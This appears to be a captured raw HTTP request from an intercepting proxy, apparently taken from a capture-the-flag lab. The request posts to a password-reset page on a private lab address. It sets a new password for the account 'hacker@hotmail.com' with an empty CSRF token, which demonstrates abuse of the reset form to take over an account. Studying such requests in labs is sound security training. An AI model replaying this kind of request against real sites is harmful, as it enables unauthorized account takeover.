 Pretty Raw Hex
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: 10.10.148.35
3 Content-Length: 549
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.148.35
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypNwyWoYKX5VOHKJI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.148.35/v2/ResetUser.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: PHPSESSID=3ch4kdn1vpbhkeh0iua9o02r7v; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
14 Connection: close
15
16 ------WebKitFormBoundarypNwyWoYKX5VOHKJI
17 Content-Disposition: form-data; name="uname"
18
19 hacker@hotmail.com
20 ------WebKitFormBoundarypNwyWoYKX5VOHKJI
21 Content-Disposition: form-data; name="npass"
22
23 1234567
24 ------WebKitFormBoundarypNwyWoYKX5VOHKJI
25 Content-Disposition: form-data; name="cpass"
26
27 1234567
28 ------WebKitFormBoundarypNwyWoYKX5VOHKJI
29 Content-Disposition: form-data; name="ci_csrf_token"
30
31
32 ------WebKitFormBoundarypNwyWoYKX5VOHKJI
33 Content-Disposition: form-data; name="send"
34
35 Submit
36 ------WebKitFormBoundarypNwyWoYKX5VOHKJI--
37